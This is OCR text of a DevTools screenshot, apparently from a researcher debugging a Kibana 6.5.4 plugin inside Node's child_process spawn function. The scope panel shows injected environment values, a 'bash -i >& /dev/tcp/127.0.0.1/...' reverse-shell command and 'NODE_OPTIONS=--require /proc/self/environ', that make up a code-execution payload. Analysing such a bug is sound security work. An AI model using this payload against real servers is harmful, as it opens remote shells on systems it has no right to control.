 Jun 29 2:19:23 PM
vi
95%
DevTools
Console Sources Memory Performance
1 1
Scripts Workspace Snippets
child_process.js internal/child_process.js domain.js
(no domain)
_http_agent.js
_http_client.js
_http_common.js
_http_incoming.js
_http_outgoing.js
_http_server.js
_stream_duplex.js
_stream_passthrough.js
_stream_readable.js
_stream_transform.js
_stream_writable.js
_tls_common.js
_tls_legacy.js
_tls_wrap.js
assert.js
async_hooks.js
bootstrap_node.js
buffer.js
child_process.js
console.js
crypto.js
dgram.js
dns.js
domain.js
events.js
fs.js
http.js
https.js
internal/async_hooks.js
internal/buffer.js
internal/child_process.js
internal/cluster/master.js
internal/cluster/round_robin_handle.
internal/cluster/shared_handle.js
internal/cluster/utils.js
internal/cluster/worker.js
483 }
484
485 _convertCustomFds(options);
486
487 return {
488 file: file,
489 args: args,
490 options: options,
491 envPairs: envPairs
492 };
493 }
494
495
496 var spawn = exports.spawn = function(/*file, args, options*/) {
497 var opts = normalizeSpawnArguments.apply(null, arguments); opts = {file: '/home/aleister/.n
498 var options = opts.options;
499 var child = new ChildProcess();
500
501 debug('spawn', opts.args, options);
502
503 child.spawn({
504 file: opts.file,
505 args: opts.args,
506 cwd: options.cwd,
507 windowsHide: !!options.windowsHide,
508 windowsVerbatimArguments: !!options.windowsVerbatimArguments,
509 detached: !!options.detached,
510 envPairs: opts.envPairs,
511 stdio: options.stdio,
512 uid: options.uid,
513 gid: options.gid
514 });
515
516 return child;
517 };
518
519 function spawnSync(/*file, args, options*/) {
520 var opts = normalizeSpawnArguments.apply(null, arguments);
521
522 var options = opts.options;
523
524 var i;
525
526 debug('spawnSync', opts.args, options);
527
528 // Validate the timeout, if present.
child_process.js
var opts = normalizeSpawnArguments.apply(null, arguments); 497
internal/child_process.js
if (options === null || typeof options !== 'object') 254
Scope
Local
this: undefined
arguments: Arguments(3)
0: "/home/aleister/.nvm/versions/node/v8.14.0/bin/node"
1: (2) ['--inspect=9669', '/home/aleister/Workspaces/kibana-6.5.4/x-pack/plug
2: {execArgv: Array(1), stdio: Array(4), execPath: '/home/aleister/.nvm/versi
callee: (...)
length: 3
__proto__: {env: {…}, constructor: ƒ, __defineGetter__: ƒ, __defineSetter__:
Symbol(Symbol.iterator): ƒ values()
get callee: ƒ ()
set callee: ƒ ()
child: undefined
options: undefined
opts:
args: (3) ['/home/aleister/.nvm/versions/node/v8.14.0/bin/node', '--inspect=9
envPairs: Array(3)
0: "AAAA=require(\"child_process\").exec(\"bash -i >& /dev/tcp/127.0.0.1/13
1: "NODE_OPTIONS=--require /proc/self/environ"
2: "env=[object Object]"
length: 3
__proto__: [constructor: ƒ, concat: ƒ, pop: ƒ, push: ƒ, shift: ƒ, …]
file: "/home/aleister/.nvm/versions/node/v8.14.0/bin/node"
options: {execArgv: Array(1), stdio: Array(4), execPath: '/home/aleister/.nvm
__proto__: {env: {…}, constructor: ƒ, __defineGetter__: ƒ, __defineSetter__:
Closure
Global global
Call Stack
Show ignore-listed frames
exports.spawn child_process.js:498
exports.fork child_process.js:104
getWorker index.js:19
exports.thread.resolve index.js:55
exports.thread index.js:54
io.on socket.js:51